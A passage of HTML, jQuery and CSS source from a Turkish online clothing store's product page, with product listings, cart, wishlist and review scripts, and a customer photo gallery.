                <a href="http://www.modamolsun.com/askili-buyuk-cep-detayli-kadin-salopet-tulum-p14558">
                  <img src="http://www.modamolsun.com/image/cache/catalog/modaspirit/askili-buyuk-cep-detayli-kadin-salopet-tulum-bt283lacivert-0-416x600.jpg" alt="">
                  <img src="http://www.modamolsun.com/image/cache/catalog/modaspirit/askili-buyuk-cep-detayli-kadin-salopet-tulum-bt283lacivert-0-416x600.jpg" alt="">
                </a>
              </div>



              <!--indirim taksit alanı-->
              <div class="sagkose">

                                <div class="indirim">
                  <b>%28</b>
                  indirim
                </div>
                

                <div class="taksit">
                  <b>+6</b>
                  taksit
                </div>
                <div class="sonfirsat">
                  <b>SON</b>
                  FIRSAT
                </div>

              </div>

              <!--numara-->
              
              <!--hızlı bak-->
              <!-- <div style="height: 10%;" class="hizlibak"></div> -->
              <input type="hidden" id="urun-id" value="14558">
              <!--başlık fiyat numara-->
              <div class="katalt">
                <h2><a href="http://www.modamolsun.com/askili-buyuk-cep-detayli-kadin-salopet-tulum-p14558">Askılı Büyük Cep Detaylı Kadın Salopet Tulum</a></h2>
                                                <span>1.299,99 TL<i>1.799,99 TL</i></span>
                                              </div>

            </div>
            
            <div class="kat beyaz oval">

                            <div class="stokyok">STOKTA YOK</div>
              
                            <!--köşe-->
              <!--
              <div class="kose">
                <img src="assets/images/superfiyat.png" alt="">
              </div> -->


              <!--resim-->
              <div class="katresim">
                <a href="http://www.modamolsun.com/keten-gunluk-salas-yazlik-cepli-kadin-elbise-p11062">
                  <img src="http://www.modamolsun.com/image/cache/catalog/modaspirit/keten-gunluk-salas-yazlik-cepli-kadin-elbise-ln273siyah-0-416x600.jpg" alt="">
                  <img src="http://www.modamolsun.com/image/cache/catalog/modaspirit/keten-gunluk-salas-yazlik-cepli-kadin-elbise-ln273siyah-0-416x600.jpg" alt="">
                </a>
              </div>



              <!--indirim taksit alanı-->
              <div class="sagkose">

                                <div class="indirim">
                  <b>%24</b>
                  indirim
                </div>
                

                <div class="taksit">
                  <b>+6</b>
                  taksit
                </div>
                <div class="sonfirsat">
                  <b>SON</b>
                  FIRSAT
                </div>

              </div>

              <!--numara-->
              
              <!--hızlı bak-->
              <!-- <div style="height: 10%;" class="hizlibak"></div> -->
              <input type="hidden" id="urun-id" value="11062">
              <!--başlık fiyat numara-->
              <div class="katalt">
                <h2><a href="http://www.modamolsun.com/keten-gunluk-salas-yazlik-cepli-kadin-elbise-p11062">Keten Günlük Salaş Yazlık Cepli Kadın Elbise</a></h2>
                                                <span>1.599,00 TL<i>2.099,00 TL</i></span>
                                              </div>

            </div>
                      </div>
        </div>
      </div>
      
          </div>

  </div>
</div>


<script>

  //hızlı bak
  /*  $(".hizlibak").click(function(){
        var id = $(this).next().val();
        $('#full').addClass("usteal").load('index.php?route=product/product/hizliBak&product_id='+id).show();

        $("body").addClass("noscroll");
    });

    $("#kapat").click(function(){
        $("#full").hide().removeClass("usteal");
        $("body").removeClass("noscroll");
    });*/
</script>

<script type="text/javascript" src="assets/js/owl.carousel.js"></script>
<script type="text/javascript" src="assets/js/jquery.flexslider.js"></script>
<script type="text/javascript" src="assets/js/jquery.wm-zoom-1.0.min.js"></script>
<script>
  $(".fiyatdusunce").click(function() {
    $("body").addClass("noscroll"), $("#fiyatdusunce").fadeIn();
  });
  $(".hexit").click(function() {
    $("#fiyatdusunce").fadeOut();
  });
</script>


<script>
  $(document).ready(function () {
    /* tukendi = '';

     if(tukendi){
         $('.tukendi').show();
         $('.sepeteekle').hide();
         $('.hemenal').hide();
         $('#kargozamani').hide();
     }

     quantity = '1';
     console.log('quantity: '+quantity);*/
  });
</script>
<script>
  $('#dozellikler select').on('change', function () {
    var adet = $(this).find(':selected').data('qty');
    var id = $(this).find(':selected').data('id');
    var name = $(this).find(':selected').data('name');

    adetGoster(id,name,adet);
    $('#secenek_adet').val(adet);
  });
</script>
<script>

  function oyla(oy){
    console.log(oy);
    $('.oyla span').each(function () {
      $(this).removeClass('oyver');
      if(parseInt($(this).data('score')) <= parseInt(oy)){
        $(this).addClass('oyver');
      }
    });

    $('input[name="rating"]').val(oy);
  }
</script>
<script>
  function sepetKontrol(id){
    $.ajax({
      url: 'index.php?route=product/product/sepetiBosalt',
      type: 'get',
      dataType: 'json',
      success: function(json) {

        if (!jQuery.isEmptyObject(json['sepettekiler'])) {
          $.each(json['sepettekiler'],function(key,value){
            cart.remove(value);
          });
        }

        sepeteGit();
      }
    });
  }

  function sepeteGit(){
    sepet_link = 'http://www.modamolsun.com/sepetim';
    $('.haexit').trigger('click');
    $.ajax({
      url: 'index.php?route=checkout/cart/add',
      type: 'post',
      data: $('#detayust input[type=\'text\'], #detayust input[type=\'hidden\'], #detayust input[type=\'radio\']:checked, #detayust input[type=\'checkbox\']:checked, #detayust select, #detayust textarea'),
      dataType: 'json',
      success: function(json) {

        if (json['error']) {
          if (json['error']['option']) {
            for (i in json['error']['option']) {
              var element = $('#option-' + i);

              $.bilgiMesaj.hata('HATA','İşleminizde hata oluştu.',json['error']['option'][i]);

              if (element.parent().hasClass('input-group')) {
                element.parent().after('<div class="text-danger">*' + json['error']['option'][i] + '</div>');
              } else {
                element.after('<div class="text-danger">*' + json['error']['option'][i] + '</div>');
              }
            }
          }
          if (json['error']['recurring']) {
            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
          }
          // Highlight any found errors
          $('.text-danger').parent().addClass('has-error');
        }

        if (json['success']) {

          $.bilgiMesaj.ekle('Ürün sepete eklendi','Sepetinize yönlendiriliyorsunuz.','');

          $('#sepetim .toplamsepet').html(json['total']);

          $('html, body').animate({ scrollTop: 0 }, 'slow');

          $('#sepetim').load('index.php?route=common/cart/info');

          setTimeout(function(){
            if (json['redirect']) {
              location = json['redirect'];
            }
          }, 2000);


        }
      }
    });
  }
</script>
<script>
  $(function () {
    // $('#kargozamani').hide();
  });
  function adetGoster(id,name,adet){

    if(false){
      $('.kackaldi').show().html( '<p><b>'+id+'</b> numaradan Sadece <b>'+adet+'</b> Adet Kaldı</p>');
    }
    if(adet<=0){
      $('#kargozamani').html(" Hemen alırsanız <b>'1-7 Gün içinde'</b> kargoya verilir");
    }else {
      $('#kargozamani').html(" Hemen alırsanız <b>'Bugün'</b> kargoya verilir");
    }
    $('#kargozamani').show();
  }
  function adetGoster2(id){
    var name=id.data('name');
    var adet=id.data('adet');
    if(adet > 0){
      $('.kackaldi').show().html( '<p><b>'+name+'</b> \'den Sadece <b>'+adet+'</b> Adet Kaldı</p>');
    }

  }
</script>
<script>

  //Listelemeden gelen seçeneği işaretlenmesi
  $(document).ready(function () {
    var foot_size = '0';

    if(foot_size){
      $('#bedensecin input').each(function () {
        if($(this).data('val') == foot_size){
          $(this).next().trigger('click');
        }
      });

      $('#dozellikler select option').each(function () {
        text = $(this).text();
        text = text.trim();
        console.log('SEÇENEK : '+ text);
        console.log('SEÇİLEN : '+ foot_size);
        if(text == foot_size){
          $(this).attr('selected','selected');
          adet = $(this).data('qty');
          adetGoster('',adet);
          $('#secenek_adet').val(adet);
        }
      })
    }
  })
</script>
<script type="text/javascript">
  //zoom
  $(document).ready(function(){
    $('.zoom1').WMZoom({
      config : {
        inner : true
      }
    });
  });
</script>

<script>
  var sayac = 1;
  function girisKontrol(wishlist_total){

    giris = '';
    wishlist_link = 'http://www.modamolsun.com/istek';
    in_wishlist = '';
    if(!giris){
      $('.girisb').trigger('click');
      return false;
    }else{
      if(sayac == 1){
        if(in_wishlist){
          $.bilgiMesaj.begen('Ürün','','Bu ürünü daha önce favori listenize eklediniz...');
        }else {
          wishlist_total++;
          $('#horta .hfavori').html('FAVORİLERİM('+wishlist_total+')');
          wishlist.add('11097');
          $.bilgiMesaj.begen('Ürün','Başarıyla Favorilere Eklendi.','<b>Ürün</b> başarıyla favorilerinize eklendi. <br> <a href="'+wishlist_link+'"><b>Favorilerim</b></a> bölümünden ürünü görebilirsiniz.');
        }
      }else{
        $.bilgiMesaj.begen('Ürün','','Bu ürünü daha önce favori listenize eklediniz...');
      }

      sayac++;

    }
  }
</script>

<script type="text/javascript"><!--


  $('#button-cart').on('click', function() {




    secenek_adet = $('#secenek_adet').val();

    var stok_status ="0";

    adet = $('#sayi').val();

    console.log(adet+' - '+ secenek_adet);

    if(secenek_adet>0 && parseInt(adet)>parseInt(secenek_adet) && stok_status=='0'){
      $.bilgiMesaj.hata('Hata','Ürün Stokta Yok', 'Seçmiş olduğunuz adette ürün bulunmamaktadır.')
      return false;
    }

    sepet_link = 'http://www.modamolsun.com/sepetim';

    $.ajax({
      url: 'index.php?route=checkout/cart/add',
      type: 'post',
      data: $('#detayust input[type=\'text\'], #detayust input[type=\'hidden\'], #detayust input[type=\'radio\']:checked, #detayust input[type=\'checkbox\']:checked, #detayust select, #detayust textarea'),
      dataType: 'json',
      beforeSend:function () {
        $('#button-cart').hide();
      },
      complete: function() {
        $('#button-cart').show();
      },
      success: function(json) {
        $('.alert, .text-danger').remove();
        $('.form-group').removeClass('has-error');
        if (json['error']) {
          if (json['error']['option']) {
            for (i in json['error']['option']) {
              var element = $('#option-' + i);
              swal( {
                title:'İşleminizde hata oluştu.',
                text:json['error']['option'][i],
                type:'error',
                confirmButtonText:'Tamam'
              }).catch(swal.noop);
              if (element.parent().hasClass('input-group')) {
                element.parent().after('<div class="text-danger">*' + json['error']['option'][i] + '</div>');
              } else {
                element.after('<div class="text-danger">*' + json['error']['option'][i] + '</div>');
              }
            }
          }

          if (json['error']['recurring']) {
            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
          }
          // Highlight any found errors
          $('.text-danger').parent().addClass('has-error');
        }

        if (json['success']) {

          swal( {
            title:'Ürün Sepete Eklendi',
            html:'<hr><p class="urun-adi">' +json['product_name']+'</p><p class="urun-kodu"> Ürün Kodu   :'+json['product_model']+'</p>'+json['mesaj'] ,
            type:'success',
            confirmButtonText: "Sepete Git  <i class='fa fa-angle-right'></i>",
            showCancelButton: true,
            cancelButtonText: " <i class='fa fa-angle-left'></i> Alışverişe Devam Et  ",
            customClass:'sepetEkleModal',
            reverseButtons:true

          }).then(function () {
            location='/sepetim';
          }).catch(swal.noop);
          // $.bilgiMesaj.ekle('ÜRÜN','Başarıyla sepetine eklendi.','<a href="'+sepet_link+'"><b>Sepetim</b></a> bölümünde eklediğiniz ürünleri görebilirsiniz.');

          $('#sepetim .toplamsepet').html(json['total']);
          //$('html, body').animate({ scrollTop: 0 }, 'slow');
          $('#sepetim').load('index.php?route=common/cart/info');
        }
      }
    });
  });
  //--></script>


<script type="text/javascript"><!--

          $('#review').load('index.php?route=product/product/review&product_id=11097');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=11097',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      success: function(json) {
        $('.alert-success, .alert-danger').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {

          $('#yorumekleme').hide();
          $('#yekle').show();
          $('#yekle').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
</script>
<script>
  $('#sayi').spinner();

  function sliderAc(id) {
    var acik = id.hasClass('acik')?1:0;
    //console.log(acik);
    if(!acik){
      $( "#baktiklarim" ).addClass('bgColorGrey');
      id.addClass('acik');
      $( "#baktiklarim" ).animate({
        bottom: "0px",
      },500);
      id.html('Gizle <i class="fa fa-arrow-down"></i>');
    } else{
      id.removeClass('acik');
      $( "#baktiklarim" ).animate({
        bottom: "-523px",
      },500,function () {
        $( "#baktiklarim" ).removeClass('bgColorGrey');
        id.html('<i class="fa fa-eye"></i> İncelediğim Ürünler <i class="fa fa-arrow-up"></i>');
      });
    }
  }
</script>
<script>
  function hemenAl() {
    secenek_adet = $('#secenek_adet').val();
    var stok_status ="0"
    adet = $('#sayi').val();
    //console.log(adet+' - '+ secenek_adet);
    if(secenek_adet>0 && parseInt(adet)>parseInt(secenek_adet) && stok_status=='0'){
      $.bilgiMesaj.hata('Hata','Ürün Stokta Yok', 'Seçmiş olduğunuz adette ürün bulunmamaktadır.')
      return false;
    }
    $(".subbuton").trigger("click");



    /*  return sepeteteki_urun_sayisi = "0", secenek_adet = $("#secenek_adet").val(), adet = $("#sayi").val(), secenek_adet > 0 && parseInt(adet) > parseInt(secenek_adet) ? ($.bilgiMesaj.hata("Hata", "Ürün Stokta Yok", "Seçmiş olduğunuz adette ürün bulunmamaktadır."), !1) : 0 == secenek_adet ? (swal({
          title: "İşleminizde hata oluştu.",
          text: "Bir Beden veya Numara Seçmelisiniz !",
          type: "error",
          confirmButtonText: "Tamam"
      })["catch"](swal.noop), !1) : void(sepeteteki_urun_sayisi > 0 ? ($("body").addClass("noscroll"), $("#hemenal").fadeIn()) : $(".subbuton").trigger("click"))*/
  }
</script>


<script>
    $(function () {
        var fu = $("#gallery_slider");
        $("#gallery_slider").owlCarousel({
            autoPlay:false,
            loop:true,
            pagination: false,
            items:6,
            itemsMobile:[700,2],
            afterAction: function(current) {
                $.each(current.find('video'),function (i) {
                    current.find('video').get(i).play();
                })
            }
        });
        $(".gileri").click(function() {
            fu.trigger('owl.next');
        })
        $(".ggeri").click(function() {
            fu.trigger('owl.prev');
        });
    });
</script>
<style>
    #gallery {
        width: 100%;
        float: left;
        padding: 30px 0px 0px 0;
        margin-bottom: 40px;
        margin-top: 10px;
        height: auto;
        touch-action: auto;
    }

    #galler_area {
        width: 100%;
        position: relative;
        float: left;
        touch-action:auto;
    }

    #gallery_slider {
        width: 100%;
        height:auto;
		min-height:283px;
        float: left;
        background:#fff;
        padding: 3px;
        overflow: hidden;
        touch-action:auto;
    }

    #galler_area .gileri {
        width: 28.5px;
        height: 47px;
        position: absolute;
        right: -40px;
        top: 45%;
        margin-top: -10px;
        background: url(../assets/images/right-left.png) top right no-repeat;
        z-index: 9;
        cursor: pointer;
        -ms-filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=80);
        filter: alpha(opacity=80);
        -khtml-opacity: .8;
        -moz-opacity: .8;
        opacity: .8;
        transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        -o-transition: .3s;
        -ms-transition: .3s;
    }
    #galler_area .ggeri {
        width: 28.5px;
        height: 47px;
        position: absolute;
        left: -40px;
        top: 45%;
        margin-top: -10px;
        background: url(../assets/images/right-left.png) top left no-repeat;
        z-index: 9;
        cursor: pointer;
        -ms-filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=80);
        filter: alpha(opacity=80);
        -khtml-opacity: .8;
        -moz-opacity: .8;
        opacity: .8;
        transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        -o-transition: .3s;
        -ms-transition: .3s;
    }

    #gallery h5 {
        width: 100%;
        text-align: left;
        float: left;
        position: relative;
        height: 35px;
        background: url(../assets/images/baslik-cizgi-4.png) center left repeat-x;
    }
    #gallery h5 span {
        font: 700 20px/35px Roboto;
        color: #f9731c;
        background: #fff;
        padding: 0 20px;
        margin-left: 40px;
    }

    #gallery h5 a {
        font: 700 14px/20px Roboto;
        color: #35383d;
        top: 7px;
        background: #fff;
        float: right;
        position: absolute;
        right: 0px;
        padding: 0 20px 0 16px;
        margin-right: 40px;
        background: url(../assets/images/icon-incele-4.png) #fff center right no-repeat;

    }
    #gallery h5 a:hover {
        color: #f9731c;
    }
    #gallery .foto-video {
        z-index: 99;
        /* width: 100%; */
        width: 20%;
        width: auto;
        right: 0;
        /* left: 40%; */
        position: absolute;
        text-align: center;
    }

    #gallery .foto-video .alt {
        clear: both;
        height: 277px;
        background: rgba(82,82,82,0.82);
        width: 200px;
        margin-top: 3px;
        padding-top: 68px;
        display: inline-block;
    }
    #gallery .foto-video a {
        color: #fff;
        width: 100%;
        margin: 0px 0px;
        height: 70px;
        display: inline-block;
        padding: 10px 10px;
    }


    #gallery .foto-video a:first-child {
        background: url('../assets/images/picture1.svg') center 28px / 35px no-repeat #f9731c ;
    }

    #gallery .foto-video a:last-child {
        background: url('../assets/images/video-player.svg') center 28px / 35px no-repeat rgba(0, 0, 0, 0.70)
    }

    #gallery .aciklama {
        width: 100%;
        float: left;
        text-align: center;
        color:#8e8e8e;
        margin-bottom: 10px;
    }
    #gallery #galler_area #gallery_slider  .fic  {
        position: relative;
        width: 192px;
        height: 277px!important;
        float: left;
        transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        -o-transition: .3s;
        -ms-transition: .3s;
        margin: 0px;
        padding: 0px;
        text-align: center;
    }
    #gallery #galler_area #gallery_slider  .fic iframe {
        width: 192px;
        height: 277px!important;
    }

    #gallery #galler_area #gallery_slider  .fic .hover_plus {
        position: absolute;
        width: 0px;
        height: 277px;
        background: url("../assets/images/search_eye.svg") center center / 30px no-repeat rgba(0, 0, 0, 0.2) ;
        transition: all .4s;
    }
    #gallery #galler_area #gallery_slider  .fic:hover .hover_plus {
        width: 192px;
    }
</style>
<style>

    .imagePopup {
        display: none;
        position: fixed;
        width: 60%;
        top: 50px;
        height: 90%;
        left: 20%;
        background-color: #fbffff;
        z-index: 9999;
        border: 1px solid #333;

    }
    .imagePopup .popup_title {
        width: 100%;
        font-size: 18px;
        font-weight: bold;
        color: #333;
        padding: 10px;
        border-bottom: 2px solid #333;

        -webkit-box-shadow: 0px 47px 28px -41px rgba(0,0,0,0.75);
        -moz-box-shadow: 0px 47px 28px -41px rgba(0,0,0,0.75);
        box-shadow: 0px 47px 28px -41px rgba(0,0,0,0.75);
    }

    .imagePopup #close {
        position: absolute;
        right: -30px;
        top: 0px;
        padding: 5px;
        color: #cf678a;
        background-color: #f9f9f9;
        cursor: pointer;
        font-family: Roboto;
        width: 30px;
        border:1px solid #ededed;
        text-align: center;
    }

    .imagePopup .img_ileri , .imagePopup .img_geri {
        position: absolute;
        top: 50%;
        width: 60px;
        background: #fff;
        cursor: pointer;
        font-size: 15px;
        z-index: 9999;
        border: 1px solid #ededed;
        padding: 7px 5px;
        text-align: center;
    }

    .imagePopup .img_ileri {
        right: -60px;
    }
    .imagePopup .img_geri {

        left: -60px;
    }
    .imagePopup .image {
        width: 100%;
        float: left;
        height: 500px;overflow: auto;
    }
    .imagePopup .image img{
        width: 50%;
        padding: 10px;
    }
    .imagePopup .desc {
        width: 100%;
        float: left;
        margin-left: 15px;
        padding: 10px;
    }


    .arkaalan {
        display: none;
        position: fixed;
        width: 100%;
        top: 0px;
        left: 0px;
        height: 100%;
        z-index: 9998;
        background: #0000007a;
    }

    .newpopup {
        display: none;
        position: fixed;
        width: 40%;
        top: 50px;
        height: 100%;
        left: 30%;
        z-index: 9999;
    }

    .newpopup .popup_title {
        width: 100%;
        text-align: center;
        font-size: 18px;
        color: #000;
        padding: 10px;
        background: #fff;
    }
    .newpopup .content {
        display: inline-block;
        height:auto;
        position: relative;
        background: #fff;
        max-height: 600px;
        padding: 0px 10px 10px;
        overflow:auto;
    }

    .newpopup .content .error {
        width: 100%;
        float: left;
        background-color: red;
        padding: 10px;
        border: 1px solid #9f191f;
        color: white;
    }
    .newpopup .content .success {
        width: 100%;
        float: left;
        background-color: green;
        padding: 10px;
        border: 1px solid #329f23;
        color: white;
    }

    .newpopup .content .sub_title {
        display: block;
        padding-left: 8px;
        padding-top: 10px;
        width: 100%;
        float: left;
        font: 500 15px/15px Roboto;
        padding-bottom: 10px;
        background-color: #fff;
        color: #8c8c8c;
    }

    .newpopup .content #list_tab {
        width: 100%;
        position: relative;
        padding-top: 5px;
        padding-left: 5px;
        display: inline-block;
        clear: both;
    }
    .newpopup .content #list_tab .tab {
        background-color: #474747;
        width: 49%;
        text-align: center;
        float: left;
        padding: 10px;
        color: #fff;
        font-weight: normal;
        margin-right: 2px;
        cursor: pointer;
    }
    .newpopup .content #list_tab .acik {
        background: #f9731c;
        color:#fff;
    }
    .newpopup .content .tab_content {
        margin: 5px;
    }

    .newpopup .tgizle {
        display: none!important;
    }

    .newpopup .taktif {
        background-color: #00a65a!important;
    }

    .newpopup .content .form-g {
        width: 50%;
        float: left;
        padding: 5px;
    }

    .newpopup .content .form-g label {
        display: inline-block;
        clear: both;
        font-family: ;
    }

    .newpopup .content .form-g input ,.newpopup .content .form-g textarea , .newpopup .content .form-g select , .newpopup .content .form-g button{
        width: 100%;
        height: 35px;
        font-size: 13px!important;
        font-family: Roboto!important;
        padding-left: 10px;
        border: 1px solid #ededed;
    }

    .newpopup .content .form-g input:focus , .newpopup .content .form-g textarea:focus, .newpopup .content .form-g select:focus {
        border: 1px solid #4c022a;
    }

    .newpopup .content .form-g button {
        background-color: #000000;
        color: #fff;
        font-size: 23px!important;
        padding: 20px;
        cursor: pointer;
        line-height: 0px;
    }
    .newpopup hr {
        border: 0.2px solid #a7a7a7;
    }
    .newpopup .desc {
        text-align: center;
        font-weight: normal;
        margin-top: 10px;
        margin-bottom: 10px;
        padding: 10px;
        color: #5f5f5f;
    }
    .newpopup #close {
        position: absolute;
        right: -40px;
        cursor: pointer;
        margin-right: 10px;
        padding: 5px;
        color: #cf678a;
        background-color: white;
        font-family: sans-serif;
        width: 30px;
        text-align: center;
    }

    #gallery_slider  .owl-wrapper-outer , #gallery_slider .owl-wrapper-outer div {
        height: auto;
    }
    .videolar {
        width: 192px;
        height: 277px;
    }


    @media (max-width: 900px) {

        #gallery h5 span {
            margin-left: 0px;
        }
        #gallery h5 a {
            margin-right: 0px;
        }

        #gallery .foto-video {
            z-index: 99;
            width: 100%;
            right: 0;
            float: left;
            position: relative;
            text-align: center;
            z-index: 1;
        }
        #gallery .foto-video .alt {
            clear: both;
            height: auto;
            background: rgba(82,82,82,0.82);
            width: 100%;
            margin-top: 3px;
            padding-top: 0px;
            display: inline-block;
        }

        #gallery .foto-video a {
            width: 49%;
        }
        #galler_area .gileri {
            right: 0px;
            top: 25%;
        }
        #galler_area .ggeri {
            left: 0px;
            top: 25%;
        }
        .imagePopup {
            width: 96%;
            left: 2%;
            top: 2%;
            bottom: 2%;
            height: 96%;
            overflow: auto;
        }

        .imagePopup #close {
            font-size: 20px;
            right: 25px;
            top: 30px;
            width: 40px;
            z-index: 99;
            line-height: 27px;
            height: 40px;
            background: #000;
            color: #fff;
            border: 0;
        }
        #gallery #galler_area #gallery_slider  .fic:hover .hover_plus {
            width:0px;
        }

        #gallery .aciklama {
            margin-bottom: 3px;
        }
        .newpopup {
            position: fixed;
            width: 96%;
            left: 2%;
            top: 2%;
            bottom: 2%;
            overflow: auto;
            height: 96%;
            background: #fff;
            z-index: 999999999;
        }

        .newpopup .content {
            background-color: white;
            display: block;
            max-height: 100%;
            overflow: hidden;
        }
        .newpopup #close {
            position: absolute;
            right: -10px;
            cursor: pointer;
            margin-right: 10px;
            padding: 5px;
            color: #ffffff;
            background: #000;
            font-family: Roboto;
            width: 40px;
            height: 40px;
            font-size: 18px;
            line-height: 27px;
            text-align: center;
        }

        .imagePopup .img_geri {
            left: 0px;
        }
        .imagePopup .img_ileri {
            right: 0px;
        }
        .imagePopup .img_ileri , .imagePopup .img_geri {
            width: 40px;
            padding: 6px;
            font-size: 25px;
        }
    }
    .play_video {
        color: #000000;
        width: 50px;
        padding: 3px;
        left: 71px;
        height: 50px!important;
        border: black;
        font-size: 12px;
        z-index: 2;
        background: rgba(255, 255, 255, 0.90);
        position: absolute;
        top: 45%;
        border-radius: 59px;
    }
    .play_video .fa-2x {
        line-height: 46px;
        font-size: 18px;
        margin-right: -2px;
    }
</style>

<div class="arkaalan"></div>

<div id="gallery" class="beyaz">
    <div class="kutu">

        <h5>
            <span>SİZDEN GELENLER!</span>
            <a href="/index.php?route=galleryplus/galleryplus">
                TÜMÜNÜ GÖSTER            </a>

        </h5>
        <span class="aciklama mgizle">
            Siz de sayfamızdan aldığınız ürünler ile çekildiğiniz fotoğrafları ve videolarınızı buradan yükleyebilir ya da yayınlanmak üzere bize gönderebilirsiniz ...        </span>

        <!--fırsat Ürünleri Slider-->
        <div id="galler_area">
            <div class="foto-video mgizle">
                <div class="alt">
                    <a onclick="newPopup('f');">
                        Fotoğraf Ekle                    </a>
                    <a onclick="newPopup('v');">
                        Video Ekle                    </a>
                </div>
            </div>
            <div class="gileri"></div>
            <div class="ggeri"></div>
            <div id="gallery_slider" class="owl-carousel owl-theme" style="opacity: 1; display: block;">

                                <a class="gallery0"  data-key="0" data-gallery_id="397" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/972657-416x600.jpeg">

                    </div>
                </a>
                                <a class="gallery1"  data-key="1" data-gallery_id="396" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/372625-416x600.jpeg">

                    </div>
                </a>
                                <a class="gallery2"  data-key="2" data-gallery_id="395" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/392555-416x600.jpeg">

                    </div>
                </a>
                                <a class="gallery3"  data-key="3" data-gallery_id="394" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/722681-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery4"  data-key="4" data-gallery_id="393" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/197301-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery5"  data-key="5" data-gallery_id="392" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/93498-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery6"  data-key="6" data-gallery_id="391" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/90874-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery7"  data-key="7" data-gallery_id="390" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/872394-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery8"  data-key="8" data-gallery_id="389" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/144095-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery9"  data-key="9" data-gallery_id="388" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/44939-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery10"  data-key="10" data-gallery_id="387" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/40021-416x600.jpeg">

                    </div>
                </a>
                                <a class="gallery11"  data-key="11" data-gallery_id="386" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/353224-416x600.jpeg">

                    </div>
                </a>
                                <a class="gallery12"  data-key="12" data-gallery_id="385" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/573344-416x600.jpeg">

                    </div>
                </a>
                                <a class="gallery13"  data-key="13" data-gallery_id="384" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/66278-416x600.jpeg">

                    </div>
                </a>
                                <a class="gallery14"  data-key="14" data-gallery_id="383" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/249661-416x600.jpeg">

                    </div>
                </a>
                                <a class="gallery15"  data-key="15" data-gallery_id="382" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/116455-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery16"  data-key="16" data-gallery_id="381" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/969012-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery17"  data-key="17" data-gallery_id="380" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/716955-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery18"  data-key="18" data-gallery_id="379" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/524617-416x600.jpg">

                    </div>
                </a>
                                <a class="gallery19"  data-key="19" data-gallery_id="378" data-type="1" onclick="galleryPopup($(this));">
                    <div class="fic oval">
                                                <div class="hover_plus"></div>
                                                <img src="http://www.modamolsun.com/galleryplus/cache/images/445069-416x600.jpg">

                    </div>
                </a>
                
            </div>
